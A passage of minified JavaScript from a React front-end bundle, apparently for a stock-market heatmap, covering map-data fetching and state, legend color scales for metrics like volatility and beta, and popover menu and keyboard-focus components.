D=function(){const{colorParameters:e,sizeParameters:t,market:o}=Uo(),{colorParameter:r,sizeParameter:a,groupBy:n}=hr(),{titleColumns:s,displayValueColumns:i}=function(e){return{titleColumns:e.getSettingsTitleColumns(),displayValueColumns:e.getSettingsDisplayValueColumns()}}(o),l="pricescale";return[...new Set(["typespecs",...e,r,a,...t,...me[n].groupKeys,o.logoColumnName,o.priceColumnName,o.monoSizeColumnName,l,...s,...i])]}();let b;f.setRequiredColumns(D),f.setStructureKeys(T),f.setDataset(c,A),f.setColorizeParameter(u),f.setSquarifyParameter(d),f.setExchanges(S),g.length>0&&(b=e=>g.every((t=>!(t[0]<=e&&e<t[1]))));const y={getMapData:(0,r.useCallback)(((e,t)=>{const o=Da(l[0]);return f.setGroupPadding(o),f.getMapData({isWidget:_,customer:E,marketType:i,size:l,monoSize:h,openGroup:m,forceUpdateCache:e,signal:t,filterFunc:b,lang:s})}),[_,E,i,l,h,m,s,b,f])};return r.createElement(ba.Provider,{value:y},o)}var Ia=o(849204);const Ca=(0,Ia.getLogoUrlResolver)();function ka(e,t=Ia.LogoSize.Large){let o=null;return e&&(o=Ca.getSymbolLogoUrl(e,t)),o}var Ra=o(420618);const Pa=r.createContext(null);function wa(){return p(Pa)}function Oa(e){const{children:t}=e,{theme:o,isRTL:a,marketType:s,market:i}=Uo(),{dataset:l,colorParameter:c,sizeParameter:u,groupBy:d,activeGroup:h,isMonoSize:m,size:S,displaySettings:g}=hr(),_=(0,
n.useSelector)(Fo),{isWidget:E}=Go(),{getMapData:A}=p(ba),{createRefreshTimeout:v,refreshTimeoutId:T}=function(e){const[t,o]=(0,r.useState)(void 0),a=(0,r.useRef)(),n=(0,r.useCallback)((()=>(clearTimeout(a.current),a.current=setTimeout((()=>{o(a.current)}),e),a.current)),[e]);return(0,r.useEffect)((()=>{const e=n();return()=>{clearTimeout(e)}}),[e,n]),{createRefreshTimeout:n,refreshTimeoutId:t}}(Ra.AUTO_REFRESH_TIMEOUT),f=(0,mr.usePrevious)(T),M=(0,r.useRef)(null),D=(0,r.useRef)(!1),[b,y]=(0,r.useReducer)(La,{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:()=>null,size:S,displaySettings:g,theme:o,isRTL:a,marketType:s,isMonoSize:m},xa),I=(0,r.useCallback)((e=>t=>{const o=i.logoColumnName;return ka(e.getFormattedData(t,o))}),[i]),C=(0,r.useCallback)(((e,t=!1)=>{if(0===S[0]&&0===S[1])return;const o=f!==T,r=o&&Date.now()-b.lastUpdate>=Ra.AUTO_REFRESH_TIMEOUT||t;y({type:"MAP_DATA_REQUEST",clearPayload:!o}),clearTimeout(T),A(r,e).then((([e,t,o,r])=>{y({type:"MAP_DATA_REQUEST_SUCCESS",payload:e,symbolsData:r,marketType:s,updateMode:o,settings:{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:I(e),size:S,displaySettings:g,isMonoSize:m},lastUpdate:t}),v(),D.current=!1}),(e=>{(0,Sr.isAbortError)(e)||y({type:"MAP_DATA_REQUEST_ERROR",error:e})}))}),[l,u,d,h,m,S,g,T,_]);(0,r.useEffect)((()=>{if(!E)return window.loginStateChange.subscribe(null,e),()=>{E||(window.loginStateChange.unsubscribe(null,e),M.current?.abort(),clearTimeout(T))};function e(){window.is_authenticated&&(M.current?.abort(),M.current=new AbortController,D.current=!0,C(M.current.signal,!0))}}),[C,T,E]),(0,r.useEffect)((()=>{if(!D.current)return M.current=new AbortController,C(M.current.signal),()=>{M.current?.abort(),clearTimeout(T)}}),[C,T]);const k={state:b};return r.createElement(Pa.Provider,{value:k},t)}function La(e,t){switch(t.type){case"MAP_DATA_REQUEST":const{clearPayload:o}=t;return{...e,isLoading:!0,error:null,payload:o?null:e.payload};case"MAP_DATA_REQUEST_SUCCESS":return{...e,isLoading:!1,error:null,payload:t.payload,symbolsData:t.symbolsData,updateMode:t.updateMode,settings:{...e.settings,dataset:t.settings.dataset,sizeParameter:t.settings.sizeParameter,colorParameter:t.settings.colorParameter,getLogoIcon:t.settings.getLogoIcon,size:t.settings.size,displaySettings:t.settings.displaySettings,isMonoSize:t.settings.isMonoSize},marketType:t.marketType,lastUpdate:t.lastUpdate};case"MAP_DATA_REQUEST_ERROR":return{...e,isLoading:!1,error:t.error};default:return e}}function xa(e){const{theme:t,isRTL:o,marketType:r,dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u}=e;return{isLoading:!1,error:null,payload:null,updateMode:{mode:"streaming",interval:null},settings:{dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u},theme:t,isRTL:o,marketType:r,symbolsData:[],lastUpdate:0}}var Na=o(724377)
;const Ba=JSON.parse('{"light":"#991F29","dark":"#F23645"}'),Fa=JSON.parse('{"light":"#F23645","dark":"#B22833"}'),Xa=JSON.parse('{"light":"#F77C80","dark":"#801922"}'),Ka=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ga=[Ba,Fa,Xa,Ka,JSON.parse('{"light":"#42BD7F","dark":"#1A3326"}'),JSON.parse('{"light":"#089950","dark":"#056636"}'),JSON.parse('{"light":"#056636","dark":"#089950"}')],za=[JSON.parse('{"light":"#FCCBCD","dark":"#801922"}'),JSON.parse('{"light":"#DAF2E6","dark":"#1A3326"}'),JSON.parse('{"light":"#ACE5C9","dark":"#056636"}'),JSON.parse('{"light":"#70CC9E","dark":"#089950"}'),JSON.parse('{"light":"#42BD7F","dark":"#22AB67"}'),JSON.parse('{"light":"#22AB67","dark":"#42BD7F"}'),JSON.parse('{"light":"#089950","dark":"#70CC9E"}')],Ua=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ha=JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),Va=JSON.parse('{"light":"#5B9CF6","dark":"#143A87"}'),Wa=JSON.parse('{"light":"#1E53E5","dark":"#143EB2"}'),Ya=JSON.parse('{"light":"#143EB2","dark":"#1E53E5"}'),Za=JSON.parse('{"light":"#143A87","dark":"#5B9CF6"}'),Ja=JSON.parse('{"light":"#142E61","dark":"#90BFF9"}'),$a=[Ua,Ha,Va,Wa,Ya,Za,Ja],Qa=[JSON.parse('{"light":"#EBEBEB","dark":"#EBEBEB"}'),JSON.parse('{"light":"#C9C9C9","dark":"#C9C9C9"}'),JSON.parse('{"light":"#A8A8A8","dark":"#A8A8A8"}'),JSON.parse('{"light":"#808080","dark":"#8C8C8C"}'),JSON.parse('{"light":"#636363","dark":"#707070"}'),JSON.parse('{"light":"#3D3D3D","dark":"#575757"}'),JSON.parse('{"light":"#0F0F0F","dark":"#2E2E2E"}')],qa=[JSON.parse('{"light":"#8C541C","dark":"#F57C00"}'),JSON.parse('{"light":"#DE812F","dark":"#AA6324"}'),JSON.parse('{"light":"#FFA726","dark":"#593A1B"}'),JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),JSON.parse('{"light":"#5B9CF6","dark":"#143EB2"}'),JSON.parse('{"light":"#1E53E5","dark":"#2962FF"}')],ja=[Ja,Za,Ya,Ka,Xa,Fa,Ba];function en(e,t=.95,o=10){if(0===e.length)return 0;const r=e.map(Math.abs),a=r.length;if(a<=o)return Math.max(...r);r.sort(((e,t)=>e-t));return r[Math.floor(a*t)-1]}function tn(e,t){if(e<=t[0])return t[0];if(e>=t[t.length-1])return t[t.length-1];let o=0,r=t.length-1;for(;o<=r;){const a=Math.floor((o+r)/2),n=t[a];if(n===e)return n;n<e?o=a+1:r=a-1}return Math.abs(t[o]-e)<Math.abs(t[r]-e)?t[o]:t[r]}function on(e){const t=e/3,o=[];for(let e=-3;e<=3;e++){const r=e*t,a=[-3===e?-1/0:r-t/2,3===e?1/0:r+t/2];o.push({value:r,range:a})}return o}const rn=[.3,.45,.6,.75,.9,1.2,1.5,3,4.5,6,7.5,9,12,15,18,21,24,27,30,33,36,39,42,45,48,51,54,57,60,63,66,69,72,75,78,81,84,87,90,93,96,99];const an=[.3,.6,.9,1.2,1.5,3,3.5,6.5,8,9.5,15.5,30.5,45.5,60.5,75.5,90.5];const nn=[{value:.25,range:[0,.5]},{value:.7,range:[.5,.9]},{value:1,range:[.9,1.1]},{value:1.25,range:[1.1,1.4]},{value:1.5,range:[1.4,1.6]},{value:1.75,range:[1.6,1/0]}];function sn(e){return function(e){if(0===e.length)return[];let t=!1,o=0;for(let r=0;r<e.length;r++)e[r]<0&&(t=!0,e[r]<o&&(o=e[r]));return[{value:t?Math.floor(10*o)/10/2:-.1,range:[-1/0,0]},...nn]}(e)}
const ln=[1e4,2e4,25e3,5e4,1e5,2e5,3e5,5e5,1e6],cn=[1,5,10,100,500,1e3,1e4];const un=[5,10,20,25,50,75,100,150,200,250,300,500,750,1e3,1500,2e3,2500,3e3],dn=[0,5,10,30,50,80,100];function hn(e){return function(e){const t=tn(e,un),o=[],r=dn.map((e=>e*t/100)),a=[0];for(let e=1;e<r.length;e++)a.push((r[e-1]+r[e])/2);a.push(1/0);for(let e=0;e<r.length;e++)o.push({value:r[e],range:[a[e],a[e+1]]});return o}(tn(en(e),un))}const pn=[1,1.25,1.5,2,2.5,3,4,5];const mn={[ie.ColorBlind]:"LegendColorsBlind",[ie.Monochrome]:"LegendColorsMonochrome",[ie.BlueRed]:"LegendColorsBlueRed"},Sn={LegendColorsGreenRed:Ga,LegendColorsOnlyBeta:za,LegendColorsOnlyPositive:$a,LegendColorsMonochrome:Qa,LegendColorsBlind:qa,LegendColorsBlueRed:ja};const gn={"Volatility.D":"LegendColorsOnlyPositive","Volatility.M":"LegendColorsOnlyPositive",relative_volume_10d_calc:"LegendColorsOnlyPositive","24h_vol_cmc":"LegendColorsOnlyPositive",weight_top_10:"LegendColorsOnlyPositive",weight_top_25:"LegendColorsOnlyPositive",beta_1_year:"LegendColorsOnlyBeta",beta_3_year:"LegendColorsOnlyBeta",beta_5_year:"LegendColorsOnlyBeta"};function _n(e,t){return(t!==ie.BlueRed||(0,To.onWidget)())&&void 0!==mn[t]?mn[t]:gn[e]||"LegendColorsGreenRed"}const En={"Volatility.D":hn,"Volatility.M":hn,relative_volume_10d_calc:function(e){return function(e){if(e<=0)return[];const t=e/6.5,o=Math.floor(Math.log10(t)),r=Math.pow(10,o),a=t/r;let n=5*r;for(const e of pn)if(e>=a){n=e*r;break}const s=new Float64Array(8);s[0]=0,s[1]=.5*n;for(let e=2;e<=7;e++)s[e]=(e-.5)*n;const i=new Array(7);i[0]={value:0,range:[s[0],s[1]]};for(let e=1;e<6;e++)i[e]={value:n*e,range:[s[e],s[e+1]]};return i[6]={value:6*n,range:[s[6],1/0]},i}(en(e))},gap:function(e){return on(tn(en(e),rn))},"24h_vol_cmc":function(e){return function(e){if(0===e.length)return[];let t=e[0],o=e[0];for(let r=1;r<e.length;r++){const a=e[r];a<t?t=a:a>o&&(o=a)}let r=ln[0];if(t>ln[0]){let e=0,o=ln.length-1;for(;e<=o;){const a=e+o>>1;ln[a]<=t?(r=ln[a],e=a+1):o=a-1}}const a=new Array(7);for(let e=0;e<7;e++)a[e]=r*cn[e];const n=[];let s=r;for(let e=0;e<6;e++){const t=.5*(a[e]+a[e+1]);n.push({value:a[e],range:[s,t]}),s=t}return n.push({value:a[6],range:[s,1/0]}),n}(e)},weight_top_10:hn,weight_top_25:hn,beta_1_year:sn,beta_3_year:sn,beta_5_year:sn},An=function(e){const t=en(e),o=tn(t,an);return t<=3.25?on(o):function(e){const t=(e-.5)/3,o=.5+t,r=.5+2*t;return[{value:-r-t/2,range:[-1/0,-r]},{value:-o-t/2,range:[-r,-o]},{value:-.5-t/2,range:[-o,-.5]},{value:0,range:[-.5,.5]},{value:.5+t/2,range:[.5,o]},{value:o+t/2,range:[o,r]},{value:r+t/2,range:[r,1/0]}]}(o)};const vn=["market_cap_basic","number_of_employees","market_cap_calc","market_cap_diluted_calc","24h_vol_cmc"],Tn=new Kr;const fn=r.createContext(null);const Mn=ra(Na.parseRgb);function Dn(e){const{children:t}=e,{theme:o}=Uo(),{state:{symbolsData:a}}=wa(),{colorParameter:n,displaySettings:{colorScheme:s},setLegendBlocks:i}=hr(),l=(0,r.useMemo)((()=>{const e=a.map((e=>(0,D.isNumber)(e[n])?e[n]:0)),t=function(e){return Sn[e]}(_n(n,s)),o=function(e){return En[e]?En[e]:An}(n)
;return function(e,t,o){const r=e(t);return{getThemedColorForValue:e=>function(e,t,o){const r=t.findIndex((t=>t.range[0]<=e&&e<t.range[1]));return-1===r?o[0]:o[r]}(e,r,o),segments:r}}(o,e,t)}),[a,s,n]),c=function(e){return(0,r.useCallback)(((t,o)=>{const{withPositiveSign:r=!1,disableSigns:a=!1}=o||{},n=ee.includes(e),s=n?"%":"",i=vn.includes(e)?()=>Tn.format(t):()=>((e,t)=>{const{fixedSigns:o=2,withPositiveSign:r=!1,disableSigns:a=!1}=t||{};let n=e.toFixed(o);const s=n.split("."),i=s[0];let l=s[1];for(;"0"===l[l.length-1]||"."===l[l.length-1];)l=l.slice(0,-1);return n=l.length>0?[i,l].join("."):i,a?n.replace("-",""):(n=n.replace("-","–"),r&&e>0?`+${n}`:n)})(t,{withPositiveSign:!!n&&r,disableSigns:a});return`${i().replace("–","−")}${s}`}),[e])}(n),u=(0,r.useMemo)((()=>l.segments.map((e=>({value:c(e.value),valueRaw:e.value,range:[Number.isFinite(e.range[0])?c(e.range[0]):null,Number.isFinite(e.range[1])?c(e.range[1]):null],rangeRaw:[e.range[0],e.range[1]],color:l.getThemedColorForValue(e.value)[o]})))),[l,o,c]);(0,r.useEffect)((()=>{i(u)}),[i,u]);const d=(0,r.useCallback)(((e,t)=>{const r=l.getThemedColorForValue(e)[o];return t?Mn(r):r}),[l,o]),h=(0,r.useMemo)((()=>({getColor:d})),[d]);return r.createElement(fn.Provider,{value:h},t)}var bn=o(251924);const yn=r.createContext(null);function In(){return p(yn)}function Cn(e){const{children:t}=e,[o,a]=(0,r.useState)(void 0),{dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,setActiveGroup:d}=hr(),h=(0,n.useSelector)(Bo),p=(0,r.useCallback)((e=>{a(e)}),[]),m=(0,r.useCallback)((e=>{d(e)}),[d]),S=function(e){const{dataset:t,sizeParameter:o,groupBy:a,isMonoSize:n,activeGroup:s,legendBlocksActive:i}=e,l=(0,r.useRef)(new bn.Delegate);return(0,r.useEffect)((()=>{l.current.fire("reset")}),[t,o,a,n,s,i]),l.current}({dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,legendBlocksActive:h}),g={activeMapSymbol:o,zoomEventDelegate:S,openGroup:m,onSymbolHover:p};return r.createElement(yn.Provider,{value:g},t)}var kn=o(497754),Rn=o.n(kn),Pn=o(331430),wn=o(267521);function On(e){const[t,o]=(0,r.useState)(!1),a=(0,r.useCallback)((()=>{o(!1)}),[]),n=(0,r.useCallback)((()=>{o(!0)}),[]),s=function(e,t){return(0,r.useCallback)((o=>{t(),o&&e.current?.focus()}),[e,t])}(e,a);return{isOpen:t,onOpen:n,onClose:s}}var Ln=o(591800);const xn=new Set([32]),Nn=new Set([40,38]),Bn=new Set([13]);function Fn(e){const t=(0,r.useRef)(),o=(0,wn.useFunctionalRefObject)(t),{isOpen:a,onOpen:n,onClose:s}=On(o),i=(0,r.useId)(),l=e?.anchorId??i,c=(0,r.useId)(),u=function(e){const{isOpen:t,onOpen:o,openOnEnter:a=!0,openOnArrow:n=!0,openOnSpace:s=!0}=e;return(0,r.useCallback)((e=>{const r=(0,Ln.hashFromEvent)(e);!t&&(a&&Bn.has(r)||n&&Nn.has(r)||s&&xn.has(r))&&(o(),e.preventDefault(),e.stopPropagation())}),[t,o,a])}({isOpen:a,onOpen:n,openOnEnter:e?.openOnEnter,openOnArrow:e?.openOnArrow}),d=(0,r.useCallback)((()=>s(!0,"allLevels")),[s]);return{anchorButtonRef:o,isOpen:a,onOpen:n,onClose:s,anchorId:l,contentId:c,handleAnchorClick:a?d:n,handleAnchorKeyDown:u}}var Xn=o(798168),Kn=o.n(Xn)
;function Gn(e){const{role:t}=e;return r.createElement("div",{className:Kn()["menu-divider"],role:t},r.createElement("div",{className:Kn()["menu-divider-line"]}))}var zn=o(265118),Un=o.n(zn);function Hn(e){const t=(0,r.useRef)(null),{children:o,popoverItemRef:a=t,isOpen:n,selected:s,disabled:i,onMouseEnter:l,size:c="medium",ariaBusy:u,intent:d="neutral",dataQaId:h}=e;return r.createElement("div",{"data-qa-id":h,className:Rn()(Un().background,s&&Un().selected,n&&Un().open,i&&Un().disabled,Un()[c],Un()[d]),ref:a,onMouseEnter:l,"aria-busy":u},o)}const Vn="data-nested-popover-open",Wn="data-is-popover-item-button",Yn="data-is-popover-context-action";var Zn=o(102640),Jn=o.n(Zn);function $n(e){const t=(0,r.useRef)(null),{children:o,popoverItemButtonRef:a=t,popoverItemButtonId:n,onKeyDownPopoverItemButton:s,href:i,target:l="_blank",hotkey:c,ariaChecked:u,ariaSelected:d,ariaHaspopup:h,ariaControls:p,ariaExpanded:m,ariaLabel:S,role:g,disabled:_,isOpen:E,selected:A,onClick:v,tabIndex:T=0,rel:f,dataQaId:M,disablePKNNavigation:D}=e,b=(0,wn.useFunctionalRefObject)(a),y=(0,r.useCallback)((e=>{if(b.current!==e.target)return;s?.(e);const t=(0,Ln.hashFromEvent)(e);32!==t&&13!==t||(void 0!==i&&window.open(i,l),v?.(e),e.preventDefault(),e.stopPropagation())}),[v,i,l,s,b]),I={role:g,"aria-keyshortcuts":c?(C=c,Array.isArray(C)?C.map(Ln.hotkeyHashToAriaKeyshortcuts).join(" "):(0,Ln.hotkeyHashToAriaKeyshortcuts)(C)):void 0,"aria-expanded":m,"aria-haspopup":h,"aria-controls":p,"aria-checked":u,"aria-selected":d,"aria-disabled":_,"aria-label":S,[Wn]:!D||void 0,[Vn]:E,className:Rn()(Jn().button,A&&Jn().selected),tabIndex:T,ref:b,onKeyDown:_?void 0:y,onClick:_?void 0:v,id:n,"data-qa-id":M};var C;return r.createElement(r.Fragment,null,!i&&r.createElement("div",{...I}," ",o," "),i&&r.createElement("a",{href:i,target:l,rel:f,...I},o))}const Qn="primary",qn=(0,r.createContext)({variant:void 0});function jn(e){return r.createElement(qn.Provider,{value:{variant:e.variant}},e.children)}var es=o(567269),ts=o(916794),os=o.n(ts);const rs=r.forwardRef(((e,t)=>{const{className:o,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...l}=e,c=l;return r.createElement(es.CommonIcon,{className:Rn()(o,os().blockIcon),ref:t,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...c})}));var as=o(8626),ns=o(6335),ss=o.n(ns);const is=(0,r.forwardRef)(((e,t)=>{const o=(0,r.useContext)(qn).variant,{title:a,onClick:n,colorClassName:s,icon:i,variant:l=o??Qn,shape:c="square",tabIndex:u,dataQaId:d,...h}=e,p=(0,as.filterCheckedDataProps)(h,d);return r.createElement("button",{ref:t,title:a,type:"button","aria-label":a,onClick:n,tabIndex:u,className:Rn()(ss().iconButton,ss()[l],ss()[c],s,"apply-common-tooltip"),...p},r.createElement(rs,{icon:i,className:ss().icon,"aria-hidden":"true"}))})),ls=(0,r.forwardRef)(((e,t)=>{const{onToggle:o,isToggled:a,toggledTitle:n,toggledIcon:s,toggledColorClassName:i,untoggledTitle:l,untoggledIcon:c,untoggledColorClassName:u,variant:d,shape:h,dataQaId:p,tabIndex:m,...S}=e,g=(0,as.filterCheckedDataProps)(S);let _,E,A;return a?(A=n,_=s,E=i):(A=l,_=c,E=u),
r.createElement(is,{title:A,icon:_,onClick:()=>o(!a),colorClassName:E,variant:d,shape:h,ref:t,dataQaId:p,tabIndex:m,...g})}));(0,r.forwardRef)(((e,t)=>"onClick"in e?r.createElement(is,{...e,ref:t}):r.createElement(ls,{...e,ref:t})));var cs=o(450766),us=o.n(cs);function ds(e){const{hotkey:t}=e;return r.createElement("div",{className:us().hotkey},(o=t,Array.isArray(o)?o.map(Ln.humanReadableHash).join(", "):(0,Ln.humanReadableHash)(o)));var o}var hs=o(181180),ps=o.n(hs);function ms(e){const{rightSlot:t,hotkey:o,selected:a}=e;return r.createElement("div",{className:ps().right},r.createElement("div",{className:ps().child},r.createElement(jn,{variant:a?"primary-special":"primary"},o&&r.createElement(ds,{hotkey:o}),t)))}var Ss=o(231765),gs=o.n(Ss);function _s(e){const{ellipsis:t,text:o,className:a}=e;return o?r.createElement("div",{className:Rn()(a,"string"==typeof o&&t&&gs().ellipsis,"string"!=typeof o&&gs().withGaps,t&&"apply-overflow-tooltip")},o):null}var Es=o(606290),As=o.n(Es);function vs(e){const{ellipsis:t=!0,title:o,description:a,hasEndSlot:n}=e;return r.createElement("div",{className:Rn()(As().middle,o&&As().hasTitle,a&&As().hasDescription,!n&&As().hasNoEndSlot)},r.createElement(_s,{key:"title",className:As().title,text:o,ellipsis:t}),r.createElement(_s,{key:"description",className:As().description,text:a,ellipsis:t}))}var Ts=o(707693),fs=o.n(Ts);function Ms(e){const{leftSlot:t,rightSlot:o,hotkey:a,selected:n,ellipsis:s,title:i,description:l}=e,c=void 0!==t&&r.createElement("div",{className:fs().left,style:{"--ui-lib-popoverItem-leftSlotItemsNumber":Array.isArray(t)?t.length:1}},t),u=o||a?r.createElement(ms,{rightSlot:o,hotkey:a,selected:n}):null,d=r.createElement(vs,{ellipsis:s,title:i,description:l,hasEndSlot:!!u});return r.createElement(r.Fragment,null,r.createElement("div",{className:fs().buttonContent},c,d,u))}const Ds=(0,r.createContext)(!1);function bs(e){const{title:t,description:o,popoverItemRef:a,popoverItemButtonRef:n,isOpen:s,selected:i,disabled:l,onClick:c,href:u,leftSlot:d,rightSlot:h,hotkey:p,intent:m,onMouseEnter:S,onKeyDownPopoverItemButton:g,popoverItemButtonId:_,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaBusy:M,ariaLabel:D,role:b,size:y,ellipsis:I,target:C,outsideOfButtonSlot:k,tabIndex:R,rel:P,dataQaId:w,disablePKNNavigation:O}=e;return r.createElement(Ds.Provider,{value:!!o},r.createElement(Hn,{size:y,selected:i,isOpen:s,disabled:l,popoverItemRef:a,onMouseEnter:S,ariaBusy:M,intent:m},r.createElement($n,{popoverItemButtonRef:n,popoverItemButtonId:_,onKeyDownPopoverItemButton:g,href:u,target:C,hotkey:p,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaLabel:D,role:b,disabled:l,isOpen:s,selected:i,onClick:c,dataQaId:w,tabIndex:R,rel:P,disablePKNNavigation:O},r.createElement(Ms,{leftSlot:d,rightSlot:h,hotkey:p,selected:i,ellipsis:I,title:t,description:o})),k))}var ys=o(79205),Is=(o(92874),o(25e3)),Cs=(o(417504),o(315020)),ks=o(401926),Rs=o(920057);var Ps=o(355734)
;const ws=(e=document.documentElement,t)=>document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,(e=>t=>{if(1!==t.nodeType)return NodeFilter.FILTER_SKIP;const o=t;return(0,Ps.isInertRoot)(o)?NodeFilter.FILTER_REJECT:(0,Ps.isVisibilityVisible)(o)&&o.matches(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP})(t));function Os(e){return e.currentNode=e.root,e.nextNode()}function Ls(e){for(e.currentNode=e.root;null!==e.lastChild(););return e.currentNode===e.root?null:e.currentNode}function xs(e){const t=e.currentNode;let o=e.previousNode();for(;o&&o.contains(t);)o=e.previousNode();return o}function Ns(e,t){const o=t=>(o,r)=>{const a=document.activeElement||o,n=ws(o,e);n.currentNode=a;const s=t(n);return s&&(0,Ps.isHTMLOrSVGElement)(s)&&s!==a?(s.focus(r),s):null},r=t?e=>e.previousNode():xs,a=e=>e.nextNode();return{focusPrev:o(r),focusNext:o(a),focusFirst:o(Os),focusLast:o(Ls),focusPrevLoop:o((e=>{const t=r(e);return t||Ls(e)})),focusNextLoop:o((e=>{const t=a(e);return t||Os(e)})),focusIndex:(e,t,r)=>o((e=>{e.currentNode=e.root;for(let o=0;o<t;o++)e.nextNode();return e.nextNode()}))(e,r)}}const Bs=(e,t)=>{const o=e(t,{preventScroll:!0});var r;o&&o.scrollIntoView({behavior:r?"smooth":void 0,block:"center"})};function Fs(e,t=0){const{focusPrevLoop:o,focusNextLoop:a,focusFirst:n,focusLast:s}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]);const i=(0,r.useCallback)((t=>{e&&t&&n(t)}),[n,e]),l=(0,r.useMemo)((()=>(0,Rs.default)(Bs,t,{leading:!1,trailing:!0})),[t]);return{onKeyDown:function(e){const r=(0,Ln.hashFromEvent)(e),i=e.currentTarget,c=function(e){switch(e){case 38:return o;case 40:return a;case 36:return n;case 35:return s}}(r);c&&(e.stopPropagation(),e.preventDefault(),t?l(c,i):Bs(c,i))},refToContentWrapperElement:i}}var Xs=o(662929),Ks=o(380734),Gs=o(481040),zs=o(134259),Us=o.n(zs);function Hs(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,children:u,role:d,ariaLabelledby:h,idOfContentWrapperElement:p,anchored:m,ariaMultiselectable:S,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,mobilePositionerStretch:E,refObjectToContentWrapperElement:A=t,isRtl:v,repositionTriggers:T,fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,onKeyDown:y,contentResize:I,mobileBreakpoint:C,dataQaId:k}=e,R=(0,r.useId)(),P=p??R,w=(0,Xs.useMergedRefs)([A]),O=r.createElement("div",{onKeyDown:y,className:Us().eventWrapper},r.createElement(Gs.PopoverContentVertical,{fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,mobileStretch:E,contentResize:I},u));return r.createElement(Ks.Popover,{anchored:m,isRtl:v,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,role:d,ariaLabelledby:h,ariaMultiselectable:S,idOfContentWrapperElement:P,refToContentWrapperElement:w,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:O,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,
mobilePositionerStretch:E,repositionTriggers:T,mobileBreakpoint:C,dataQaId:k})}var Vs=o(883522);function Ws(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,closeOnClickAway:c=Cs.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:u=Cs.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:d=Cs.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:h=Cs.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:p=Cs.POPOVER_DEFAULT_CLOSE_ON_TAB,anchorPositionerCardAppearanceClassname:m,children:S,role:g,ariaLabelledby:_,idOfContentWrapperElement:E,anchored:A,ariaMultiselectable:v,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,refToContentWrapperElement:M=t,isRtl:D,focusFirstItemOnOpen:b=!0,repositionTriggers:y=[],fixedHeader:I,fixedFooter:C,onScroll:k,scrollRef:R,mobileBreakpoint:P,contentResize:w,mobilePositionerStretch:O,keyDownThrottleMs:L,dataQaId:x}=e,N=(0,r.useContext)(Vs.AppContext).isRtl,B=D??N,F=(0,wn.useFunctionalRefObject)(M),X=(0,r.useId)(),K=E??X,{repositionTriggers:G,refToContentWrapperElement:z}=(0,ks.usePopoverCloseBehavior)({onClose:i,isOpen:l,closeOnClickAway:c,closeOnEscape:u,closeOnResizeWindow:h,closeOnScrollOutside:d,closeOnTab:p,refToContentWrapperElement:F,excludeArea:A.at}),{onKeyDown:U,refToContentWrapperElement:H}=Fs(b,L),V=(0,Xs.useMergedRefs)([H,z]);return r.createElement(Hs,{anchored:A,isRtl:B,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:_,ariaMultiselectable:v,idOfContentWrapperElement:K,refObjectToContentWrapperElement:V,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:S,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,repositionTriggers:[...G,...y],fixedFooter:C,fixedHeader:I,onScroll:k,scrollRef:R,onKeyDown:U,contentResize:w,mobilePositionerStretch:O,mobileBreakpoint:P,dataQaId:x})}var Ys=o(477018);const Zs=(0,r.createContext)({setIds:()=>{},hideContextActionsIfNoHover:!1,focusedContextActionsCounter:0,setFocusedContextActionsCounter:()=>{}});o(979625);const Js=["a[href]","button:not(:disabled)","input:not(:disabled)",'[role="button"]'];Js.join(",");function $s(e,t){if(!t)return e;const o=255&e,r=-256&e;return 37===o?39+r:39===o?37+r:e}function Qs(e,t={}){const{focusNext:o,focusPrev:r,focusFirst:a,focusLast:n}=Ns(e,t.allowNestedFocusable),s={...t.horizontal?{39:o,37:r}:{40:o,38:r},...t.handleHomeEnd?{36:a,35:n}:{}};return{onFocus:function(o){const r=o.currentTarget;o.target===r&&function(o){const 